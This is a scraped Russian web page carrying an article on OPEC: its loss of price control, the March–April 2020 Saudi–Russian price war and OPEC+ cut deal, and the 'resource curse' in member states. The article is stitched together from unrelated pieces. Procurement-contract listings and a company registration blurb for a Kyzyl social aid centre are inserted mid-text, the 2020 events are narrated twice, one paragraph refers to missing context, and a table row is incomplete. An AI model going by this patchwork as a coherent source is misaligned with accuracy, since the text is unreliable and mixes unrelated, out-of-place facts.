<p><img class="lazy" alt="" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/uploads/2/6/6/26652ea9201db4e834a6d8580ca86295.gif" /><img class="lazy" alt="" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/uploads/b/d/d/bdd450cf6e2a25f745b4c7d05ac38530.gif" /></p>
<p>Ослабление ОПЕК было вызвано двумя группами причин – относительным снижением спроса на нефть и ростом ее предложения.</p>
<p>С одной стороны, «нефтяной шок» стимулировал поиск новых источников энергии, не связанных с нефтедобычей (в частности, строительство АЭС). Широкое внедрение энергосберегающих технологий вообще привело к гораздо более медленному росту спроса на энергоресурсы, чем ожидалось. С другой стороны, система квотирования добычи нефти членами ОПЕК оказалась неустойчивой – она подрывалась и извне, и изнутри.</p>
<p>Некоторые страны, которые тоже являлись крупными экспортерами нефти, в ОПЕК не вошли – это Бруней, Великобритания, Мексика, Норвегия, Оман и, самое главное, СССР, обладающий, согласно некоторым оценкам, вторыми в мире по величине потенциальными запасами нефти. Эти страны выигрывали от инициированного ОПЕК роста мировых цен, но они не подчинялись его решениям об ограничении нефтедобычи.</p>
<p>Внутри самого ОПЕК единство действий часто нарушалось. Органической слабостью ОПЕК является то, что она объединяет страны, интересы которых зачастую противоположны. Саудовская Аравия и другие страны Аравийского полуострова относятся к числу малонаселенных, однако обладают громадными запасами нефти, получают крупные инвестиции из-за рубежа и поддерживают тесные отношения с «Семью сестрами». Для некоторых других входящих в ОПЕК стран, например Нигерии и Ирака, характерны высокая численность населения и бедность, они реализуют дорогостоящие программы экономического развития и имеют высокую внешнюю задолженность. Эти страны вынуждены для получения валютных доходов добывать и продавать как можно больше нефти, особенно если цены на нее снижаются. Различается и политическая ориентация стран ОПЕК: если Саудовская Аравия и Кувейт опирались на поддержку США, то многие другие арабские страны (Ирак, Иран, Ливия) проводили антиамериканскую политику.</p>
<p>Разлад между странами ОПЕК отягощается политической нестабильностью в зоне Персидского залива. В 1980-х Ирак и Иран довели добычу нефти до максимального уровня, чтобы оплачивать расходы на войну друг с другом. В 1990 Ирак вторгся в Кувейт, попытавшись присоединить его, но война в Персидском заливе (1990–1991) завершилась поражением Ирака. К агрессору были применены международные торговые санкции, которые резко ограничили способность Ирака экспортировать нефть. Когда в 2003 Ирак оккупировали американские войска, это вообще вывело эту страну из числа самостоятельных участников мирового нефтяного рынка.</p>
<p>В результате влияния перечисленных факторов ОПЕК потерял роль главного регулятора мировых цен на нефть и стал лишь одним (хотя и очень влиятельным) из участников биржевых торгов на мировом нефтяном рынке (Табл. 3).</p>
<table>
<caption>		Эволюция механизма ценообразования нефти</caption>
<tbody>
<tr>
<td>				Таблица 3. <b>ЭВОЛЮЦИЯ МЕХАНИЗМА ЦЕНООБРАЗОВАНИЯ НА МИРОВОМ РЫНКЕ НЕФТИ ВО ВТОРОЙ ПОЛОВИНЕ 20 в.</b>
</td>
</tr>
<tr>
<td>				<b>Характеристики рынка</b>
</td>
<td>				<b>Этапы развития мирового нефтяного рынка</b>
</td>
</tr>
<tr>
<td>				<b>До 1971</b>
</td>
<td>				<b>1971–1986</b>
</td>
<td>				<b>После 1986</b>
</td>
</tr>
<tr>
<td>				Принцип ценообразования</td>
<td>				Картельный</td>
<td>				Конкурентный</td>
</tr>
<tr>
<td>				Кто устанавливает цену</td>
<td>				Картель нефтепе-рерабатывающих корпораций “Семь сестер”</td>
<td>				13 стран ОПЕК</td>
<td>				Биржа</td>
</tr>
<tr>
<td>				Динамика спроса на нефть</td>
<td>				Устойчивый рост</td>
<td>				Чередование роста и снижения</td>
<td>				Замедленный рост</td>
</tr>
</tbody>
</table>
<h2><span id="_2020">Переговоры в 2020 году</span></h2>
<p>В январе 2020 года нефтяные котировки начали падать: рынок отреагировал на новости о появившейся в Китае новой коронавирусной инфекции. В начале февраля 2020 года Саудовская Аравия предложила провести внеочередную встречу ОПЕК+ для пересмотра параметров соглашения. Однако решено было обсудить этот вопрос на плановом совещании 5-6 марта. 4 марта на заседании министерского мониторингового комитета ОПЕК+, предваряющего основную министерскую встречу, Саудовская Аравия и ряд других стран предложили усилить сокращение добычи во втором квартале 2020 года еще на 1,5 млн баррелей в сутки. Однако 6 марта в ходе министерской встречи Саудовская Аравия не смогла договориться с Россией о продлении старых договоренностей или сокращении добычи.</p>
<p>Таким образом, с 1 апреля сделка ОПЕК+ перестала действовать. Саудовская Аравия объявила, что начнет наращивать добычу до максимальной &#8212; 12 млн баррелей в день вместо 9,8 млн баррелей в рамках сделки. Впоследствии, объясняя решение Саудовской Аравии отказаться от сделки, президент РФ Владимир Путин заявил, что таким образом королевство пыталось избавиться от конкурентов, которые производят сланцевую нефть, прежде всего &#8212; США.</p>
<p>9 марта нефтяные котировки упали на 30% &#8212; Brent опустилась до $31 за баррель. Однако на этом падение не остановилось &#8212; из-за резкого роста числа инфицированных коронавирусом за пределами Китая стала очевидной перспектива мировой рецессии, спрос на нефть резко упал. К концу месяца глобальное предложение нефти превысило спрос на 20 млн баррелей в сутки. К 30 марта котировки Brent впервые за 20 лет упали ниже $22 за баррель.</p>
<p>1 апреля президент США Дональд Трамп объявил на своей странице в Twitter, что в телефонных переговорах с президентом РФ Владимиром Путиным и саудовским кронпринцем Мухаммедом бен Сальманом касался вопроса снижения добычи.</p>
<p>2 апреля Саудовская Аравия призвала к срочной встрече ОПЕК+ в формате видеоконференции. 3 апреля, в ходе совещания с президентом РФ Владимиром Путиным министр энергетики РФ Александр Новак заявил, что для стабилизации ситуации необходимо сократить добычу &#171;до примерно 10 млн баррелей в сутки&#187;. Министр также отметил, что для восстановления стабильности в отрасли необходимо, чтобы в совместных усилиях по сокращению добычи нефти участвовали все крупные производители, включая Россию, Саудовскую Аравию, США &#171;и другие страны, входящие и не входящие в ОПЕК&#187;.</p>
<p>В результате переговоров на уровне ОПЕК+ и G20, продолжавшихся 9-12 апреля, было заключено соглашение по снижению добычи. Страны ОПЕК+ на экстренном заседании согласовали сокращение добычи всеми 23 странами на 9,7 млн баррелей в сутки в мае &#8212; июне, на 7,7 млн баррелей &#8212; в июле &#8212; декабре, и на 5,8 млн баррелей &#8212; до апреля 2021 года. При этом в сделке приняли участие и другие нефтедобывающие страны, включая США, Норвегию, Аргентину и Канаду. Общая сумма снижения добычи была оценена в 15-20 млн баррелей в сутки. Россия и Саудовская Аравия согласились сократить добычу с 11 на 2 млн 530 тыс. баррелей в сутки &#8212; до 8,470 млн баррелей каждая. В США было анонсировано снижение добычи на 2-3 млн баррелей в сутки (с уровня 13 млн баррелей в сутки).</p>
<p>Подписание сделки не привело к немедленному росту цен. Кроме того, из-за переполненности нефтехранилищ в США, 20 апреля котировки майских фьючерсов на американскую марку нефти WTI впервые в истории стали отрицательными. При этом к концу месяца июньские фьючерсы остались на уровне выше $20 за баррель.</p>
<p>Сделка вступила в силу 1 мая. Вскоре после этого ситуация на нефтяных рынках начала стабилизироваться, к началу июня котировки нефти Brent достигли уровня $39 за баррель. </p>
<h2><span id="i-5">Последствия деятельности ОПЕК.</span></h2>
<p>Высокие доходы, полученный странами ОПЕК от нефтеэкспорта, оказывают на них двойственное влияние. С одной стороны, многим из них удается повысить уровень жизни своих граждан. С другой стороны, «нефтедоллары» могут становиться фактором, замедляющим экономическое развитие.</p>
<p>Среди стран ОПЕК, даже самых богатых нефтью (табл. 4), нет ни одной, которой бы удалось стать достаточно развитой и современной. Три арабские страны – Саудовскую Аравию, ОАЭ и Кувейт – можно назвать богатыми, но нельзя назвать развитыми. Показателем их относительной отсталости служит хотя бы тот факт, что во всех трех до сих пор сохраняются монархические режимы феодального типа. Ливия, Венесуэла и Иран находятся примерно на том же невысоком уровне зажиточности, что и Россия. Еще две страны, Ирак и Нигерию, следует считать по мировым стандартам не просто бедными, а очень бедными.</p>
<table>
<caption>		Страны, обладающие самыми крупными запасами нефти</caption>
<tbody>
<tr>
<td>				Таблица 4. <b>СТРАНЫ, ОБЛАДАЮЩИЕ В НАЧАЛЕ 2000-Х САМЫМИ КРУПНЫМИ ЗАПАСАМИ НЕФТИ</b>
</td>
</tr>
<tr>
<td>				<b>Страны</b>
</td>
<td>				<b>Доля в мировых запасах нефти, %</b>
</td>
<td>				<b>Доля в мировой добыче нефти странами-экспортерами, %</b>
</td>
<td>				<b>ВВП на душу населения, тыс. долл.</b>
</td>
</tr>
<tr>
<td>				Саудовская Аравия</td>
<td>				27</td>
<td>				16</td>
<td>				13,3</td>
</tr>
<tr>
<td>				Россия (не входит в ОПЕК)</td>
<td>				13</td>
<td>				15</td>
<td>				7,1</td>
</tr>
<tr>
<td>				Ирак</td>
<td>				10</td>
<td>				5</td>
<td>				0,8</td>
</tr>
<tr>
<td>				Объединенные Арабские Эмираты</td>
<td>				10</td>
<td>				4</td>
<td>				20,5</td>
</tr>
<tr>
<td>				Кувейт</td>
<td>				10</td>
<td>				4</td>
<td>				18,7</td>
</tr>
<tr>
<td>				Иран</td>
<td>				9</td>
<td>				7</td>
<td>				6,0</td>
</tr>
<tr>
<td>				Венесуэла</td>
<td>				7</td>
<td>				6</td>
<td>				5,7</td>
</tr>
<tr>
<td>				Ливия</td>
<td>				3</td>
<td>				3</td>
<td>				7,6</td>
</tr>
<tr>
<td>				Нигерия</td>
<td>				2</td>
<td>				4</td>
<td>				0,9</td>
</tr>
<tr>
<td>				США (не входит в ОПЕК)</td>
<td>				2</td>
<td>				34,3</td>
</tr>
</tbody>
</table>
<p>Контраст между природными богатствами и отсутствием заметных успехов в развитии объясняется тем, что обильные запасы нефти (как и других «даровых» природных ресурсов) создают сильный искус заниматься борьбой не за развитие производства, а за политический контроль над эксплуатацией ресурсов. Когда в стране нет легкодоступных природных богатств, то доходы приходится добывать производительной деятельностью, блага от которой достаются большинству граждан. Если же страна щедро одарена природными ресурсами, то ее элита склонна больше заниматься рентоискательством, чем производством. Природные богатства могут, таким образом, превратиться в социальное бедствие – элита богатеет, а рядовые граждане прозябают в нищете.</p>
<p>Среди стран ОПЕК есть, конечно, примеры, когда природные богатства эксплуатируются относительно эффективно. Яркие примеры – это Кувейт и Объединенные Арабские Эмираты. В этих странах текущие доходы от нефти не только «проедаются», но и откладываются в специальный резервный фонд будущих расходов, а также тратятся на подъем других отраслей экономики (например, туристического бизнеса).</p>
<p>Природные богатства сами по себе создают лишь потенциальную предрасположенность к рентоискательской деградации. У стран ОПЕК всегда остается возможность выбирать между легким путем паразитирования на природных ресурсах, ведущим к упадку в будущем, и трудным путем комплексного развития производства и модернизации социально-экономических отношений, обещающим в перспективе рост общего благосостояния.</p>
<p><i>Юрий Латов</i>,<i> Дмитрий Преображенский</i></p>
<h2><span id="i-6">Примечания</span></h2>
<ol>
<li>
  (PDF).  Organization of the Petroleum Exporting Countries (2008). — «English shall be the official language of the Organization.». <small>Дата обращения 21 мая 2013.</small>
</li>
<li>
  (англ.).  Organization of the Petroleum Exporting Countries. <small>Дата обращения 24 марта 2020.</small>
</li>
<li>
↑     (недоступная ссылка).  Геологическая энциклопедия. <small>Дата обращения 23 мая 2013.</small>
</li>
<li>
 <i>Ariel Cohen.</i>  (англ.).  Forbes. <small>Дата обращения 12 апреля 2020.</small>
</li>
<li>
  (англ.).  The Moscow Times. <small>Дата обращения 12 апреля 2020.</small>
</li>
<li>
<p>. <small>Дата обращения 23 мая 2013.</small>
</li>
<li>
↑
</li>
<li>
 .  www.opec.org. <small>Дата обращения 24 марта 2020.</small>
</li>
<li>
↑     (недоступная ссылка). <small>Дата обращения 18 января 2008.</small>
</li>
<li>
  (недоступная ссылка). <small>Дата обращения 18 января 2008.</small>
</li>
<li>
  (англ.) 57.  opec.org. <small>Дата обращения 12 мая 2016.</small>
</li>
<li>
 Среднесуточная добыча в марте 2016 г.
</li>
<li>
 . <small>Дата обращения 23 мая 2013.</small> (недоступная ссылка)
</li>
<li>
 . <i>РБК</i> (6 марта 2020). <small>Дата обращения 10 мая 2020.</small>
</li>
<li>
 . <i>ТАСС</i> (12 апреля 2020). <small>Дата обращения 10 мая 2020.</small>
</li>
<li>
 по состоянию на 2015 год. см. Список стран по добыче нефти
</li>
</ol>
<h2><span id="______OPEC">Деятельность ОПЕК – для чего нужны квоты и что значит корзина OPEC</span></h2>
<p>Суть деятельности ОПЕК в регулировании рынка нефти в масштабах мира.</p>
<p>Механизм выглядит достаточно просто:</p>
<ul>
<li>Для государств-участников организации устанавливается суммарный лимит (квоты) на добычу энергоносителя. Данный показатель регулярно корректируется. Поводом для изменений является текущая стоимость нефти на рынке.</li>
<li>Общий лимит распределяется между членами организации.</li>
<li>Установленные квоты строго контролируются представителями ОРЕС.</li>
</ul>
<p>Квота – величина ежедневного объема добываемой нефти. Для каждого государства устанавливается своя цифра, которая периодически меняется. Уменьшение квот свидетельствует о повышении цен, что обуславливается возросшим дефицитом. Квоты, оставшиеся на прежнем уровне или увеличенные, меняют тенденцию расценок в сторону их снижения.</p>
<p>Как же определяется цена «черного золота» для членов ОПЕК? Есть ценовые ориентиры. Один из них имеет название «корзина», то есть стоимость некоторых марок нефти, добываемых в различных странах-участницах ОРЕС, суммируются, сумма делиться на количество слагаемых. В результате получается средний арифметический показатель. В данном случае это и есть корзина.</p>
<p>Для справки. Название нефти зачастую отражает страну, в которой она добывалась, и сорт продукта. Он может быть «легкого» либо «тяжелого» типа. Вот наглядный пример: Iran Heavy является тяжелым сортом иранской нефти.</p>
<p>Если вспоминать максимальное значение корзины, то необходимо вернуться в кризисный 2008-ой год. В то время показатель возрос до 140,73$.</p>
<h2><span id="i-7">Последние изменения</span></h2>
</p>
<p>                    18.03.2020</p>
<p>            <a href='/priem-metalloloma-v-belgorode/'>Новая госзакупка в роли</a> заказчика, контракт № 2022303839217010355,<br />
                контрагент:<br />
                ООО &#171;Компания Веста&#187;
                            </p>
<p>            Новая госзакупка в роли заказчика, контракт № 3895915982217010355,<br />
                контрагент:<br />
                ООО &#171;Атой&#187;
                            </p>
</p>
<p>                    05.03.2020</p>
<p>            Новая госзакупка в роли заказчика, контракт № 4170942628217010355,<br />
                контрагент:<br />
                ИП Выдрич Е. А.
                            </p>
<p>            Новая госзакупка в роли заказчика, контракт № 2409412658217010355,<br />
                контрагент:<br />
                ООО &#171;Компания Веста&#187;
                            </p>
<p>            Новая госзакупка в роли заказчика, контракт № 3789234002170103550,<br />
                контрагент:<br />
                ИСАЕВ АНДРЕЙ ЮРЬЕВИЧ &#8212;
                            </p>
<p>            Новая госзакупка в роли заказчика, контракт № 1637013790217010355,<br />
                контрагент:<br />
                ИП Куцевалова Е. Ю.
                            </p>
<p>            Новая госзакупка в роли заказчика, контракт № 4046308495217010355,<br />
                контрагент:<br />
                ООО &#171;Компания Веста&#187;
                            </p>
<p>            Новая госзакупка в роли заказчика, контракт № 2250961945217010355,<br />
                контрагент:<br />
                ООО &#171;Компания Веста&#187;
                            </p>
<h2><span id="i-8">Эффективен ли формат ОПЕК плюс?</span></h2>
<p>Несмотря на неоднократное продление нефтяной сделки, она практически не работала. Россия и СА периодически обменивались взаимными обвинениями в её нарушении. К примеру, в октябре 2018 г. Россия достигла рекордной суточной добычи нефти в 11,4 млн барр. Утверждалось, что это разовое событие, а не средний объём. На словах официальные лица обеих стран соревновались в перевыполнении плана по сокращению добычи. Конкретных подтверждений при этом они не предоставляли, в то время как мировая добыча продолжала быстро расти.</p>
<p><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/uploads/8/2/9/82980db232ae474992a30df890c6c1fd.jpg" alt="" /></p>
<h3><span id="i-9">Войны никто не хотел, но она была неизбежна</span></h3>
<p>В первом квартале 2020 г. мировая экономика испытала резкое падение, связанное с карантинными мерами против вируса Covid-2019. Избыточное предложение нефти стало угрожать катастрофическим переполнением нефтехранилищ. Эта ситуация совпала по времени с окончанием очередного срока договора ОПЕК +. Технический комитет ОПЕК подготовил проект нового соглашения. В дополнение к уже действующим условиям предполагалось сокращение добычи на 1,5 млн барр. в сутки, начиная с 1 апреля и до конца 2020 г. Россия должна была сократить свою квоту на 300 тыс. барр. в сутки.</p>
<p>Официальная позиция РФ заключалась в следующем: одобрить продление договора на действующих уровнях, но без дополнительных сокращений. На встрече 6 марта Россия отказалась от принятия новых условий. Для большинства участников это явилось неожиданностью. Основным аргументом А. Новак назвал отказ США от участия в соглашении, что полностью лишало его смысла. Среди экспертов ходила и другая версия: Россия решила надавить на СА, бюджет которой рассчитан исходя из $75/барр., и потому крайне чувствительную к ценовой войне.</p>
<p>Как вскоре выяснилось, Россия не просчитала возможные последствия своего демарша. Ликвидные валютные резервы СА, равные почти $500 млрд, в 12 раз превышают российские из расчёта на душу населения.</p>
<p><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/uploads/a/1/8/a18c812c1316739424b2ea6046f6c42b.jpg" alt="" /></p>
<h3><span id="i-10">Скупой платит дважды</span></h3>
<p>Практически сразу после срыва соглашения СА объявила об увеличении добычи нефти, намереваясь поднять её до 12 млн барр. в сутки. Дополнительно для европейских потребителей были предложены: 10-долларовая скидка относительно и без того резко подешевевшей Brent, а также трехмесячная отсрочка оплаты поставок. На фоне тяжёлого состояния европейской экономики во время противовирусного карантина это были очень серьёзные бонусы.</p>
<p>Ничего подобного Россия предложить не могла, тщетно пытаясь заключить хотя бы один контракт с европейскими покупателями. На какое-то время реальные цены для физических поставок просели ниже 10$ по большинству сортов. Первыми сдали нервы у США. Под давлением нефтяного лобби Д. Трамп пригрозил санкциями против СА и России, если те не придут к согласию.</p>
<p>Это примерно тот уровень добычи, который имели обе страны на октябрь 2019, т. е. до предыдущего уменьшения. Очередное сокращение, на сей раз на 23%, следовало считать от этого уровня. Целевой объем добычи – 8,47 млн барр. в сутки, означал в абсолютных цифрах фактическое снижение для СА на 1,68 млн барр. в сутки, а для России – 2,73 млн барр. Для Ирана, Ливии и Венесуэлы никаких ограничений не было введено: эти страны де-факто уже и так не оказывают влияния на рынок нефти.</p>
<p><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/uploads/2/0/e/20eff8e392ee37004fa6f05e5f888a90.jpg" alt="" /></p>
<p>В отличие от СА с её фонтанирующими месторождениями, где достаточно просто повернуть вентиль, у России всё получилось намного хуже. Отказавшись от вполне комфортных первоначальных условий (–300 тыс. барр. в сутки), она стояла перед выбором: сократить добычу в 9 (!) раз больше, или получить персональные санкции. Новый уровень сокращения оказался весьма болезненным. Он возможен только при консервации отдельных месторождений, которые, с учётом холодного северного климата, могут быть потеряны для эксплуатации навсегда. США же в считаные дни способны как приостанавливать, так и возобновлять эксплуатацию сланцевых месторождений. К тому же они не участвовали в соглашении и не связаны никакими рамками.</p>
<p>По сути, отсутствие гибкости в позиции России привело к печальным последствиям. Но даже в такой сложной ситуации, когда в новом соглашении были заинтересованы все, в какой-то момент его судьба висела на волоске. Мексика соглашалась взять на себя сокращение только на 100 тыс. барр. в сутки вместо 460 тыс. барр., которые от неё требовали. Ситуацию спасло лишь согласие США взять на себя выпадающий объём. Но при этом согласие не закреплено в итоговом документе. Значит, не за горами новые конфликты и интриги.</p>
<h2><span id="i-11">Краткая справка</span></h2>
<p>ГБУ РТ &#171;Центр Соцпомощи Г. Кызыла&#187; зарегистрирована 7 июля 2003 г. регистратором МЕЖРАЙОННАЯ ИНСПЕКЦИЯ ФЕДЕРАЛЬНОЙ НАЛОГОВОЙ СЛУЖБЫ № 1 ПО РЕСПУБЛИКЕ ТЫВА. Руководитель организации: директор Сарыглар Орланмаа Белек-Ооловна. Юридический адрес ГБУ РТ &#171;Центр Соцпомощи Г. Кызыла&#187; &#8212; 667011, республика Тыва, город Кызыл, Бай-Хаакская улица, дом 6.</p>
<p> Основным видом деятельности является «Деятельность по уходу с обеспечением проживания прочая». Организации ГОСУДАРСТВЕННОЕ БЮДЖЕТНОЕ УЧРЕЖДЕНИЕ РЕСПУБЛИКИ ТЫВА  &#171;ЦЕНТР СОЦИАЛЬНОЙ ПОМОЩИ СЕМЬЕ И ДЕТЯМ ГОРОДА КЫЗЫЛА&#187; присвоены ИНН 1526939068, ОГРН 3181933751031, ОКПО 12923612.</p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="375">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="https://yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,whatsapp"></div>
	</div>

</div>



	<div class='yarpp yarpp-related yarpp-related-website yarpp-related-none yarpp-template-yarpp-template-simple'>

<script> console.log('post ID' + 70372 );</script>
</div>



<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/opek.html#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://rmms66.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='375' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

											<a href='/cem-mozno-pocistit.html' class='thumb hexed'>
							<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://rmms66.ru/wp-content/uploads/cache/329c14cc9cb044cba383aa0fc025f1b7-180x180-e6a12e1a.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/cem-mozno-pocistit.html' class='title'>13 способов за 5 минут отмыть кухню от застаревшего жира</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/cto-takoe-3d.html' class='thumb hexed'>
							<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://rmms66.ru/wp-content/uploads/cache/d05804b621b4fc85705f2134d565c117-180x180-80f7d515.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/cto-takoe-3d.html' class='title'>3d-принтер: что это и как он работает?</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/teploizolacionnye-materialy.html' class='thumb hexed'>
							<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://rmms66.ru/wp-content/uploads/cache/173ccc85451b45f15c43a0aeb0a62803-180x180-c31af81c.png" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/teploizolacionnye-materialy.html' class='title'>Актуальный и эффективный утеплитель</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/pylesos-dla-stroboreza.html' class='thumb hexed'>
							<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://rmms66.ru/wp-content/uploads/cache/bf90d574ef3dc9acec6c5de4cba08e8a-180x180-943250ac.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/pylesos-dla-stroboreza.html' class='title'>12 лучших штроборезов по бетону</a>
						<a href='/obzory' class='more'>Обзоры</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/kak-vybrat-lazernyj-uroven.html' class='thumb hexed'>
							<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://rmms66.ru/wp-content/uploads/cache/a687c69bb5f32459c3c55332727caee8-180x180-08c3de3e.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kak-vybrat-lazernyj-uroven.html' class='title'>13 лучших лазерных уровней</a>
						<a href='/obzory' class='more'>Обзоры</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/nasadka-na-benzopilu.html' class='thumb hexed'>
							<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://rmms66.ru/wp-content/uploads/cache/8ddeec032724d56f184c5ea10cdf9d4b-180x180-abd4a192.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/nasadka-na-benzopilu.html' class='title'>10 удивительных насадок на бензопилу, что расширяют ее возможности</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/podemnik-avtomobilnyj.html' class='thumb hexed'>
							<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://rmms66.ru/wp-content/uploads/cache/1da7140cd38eb2e703976ef7b28d8a5a-180x180-f733603e.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/podemnik-avtomobilnyj.html' class='title'>Автомобильный подъемник для гаража своими руками</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/kak-vybrat-bolgarku.html' class='thumb hexed'>
							<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://rmms66.ru/wp-content/uploads/cache/29cbc9308ea65d4b1bea48bbe5ae3231-180x180-6776ee77.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kak-vybrat-bolgarku.html' class='title'>Аккумуляторная болгарка: необходимая информация об инструменте</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/vihretokovyj-metod-nerazrusausego-kontrola.html' class='thumb hexed'>
							<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://rmms66.ru/wp-content/uploads/cache/d19f0b07a98c3535b13020b8837f329c-180x180-d843f584.jpg" alt="" />							<div class="count">1</div></a>
										
					<div class="info">
						<a href='/vihretokovyj-metod-nerazrusausego-kontrola.html' class='title'>Неразрушающий контроль</a>
						<a href='/articles' class='more'>Статьи</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/raspilovocnyj-stanok.html' class='thumb hexed'>
							<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://rmms66.ru/wp-content/uploads/cache/1eea783cf1b5cd2ff54f0e14acdb62ac-180x180-d0c458a7.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/raspilovocnyj-stanok.html' class='title'>11 простых самодельных станков нужных в любой мастерской</a>
											</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: #ddb373;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>rmms66<span>ru</span></a>
													<div class="slogan">Онлайн-журнал о ремонте и строительстве </div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-80669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-80669"><a href='/privacy-policy'>Политика конфиденциальности</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

								<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img class="lazy" alt="Система Orphus" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2031'%3E%3C/svg%3E" data-src="https://rmms66.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
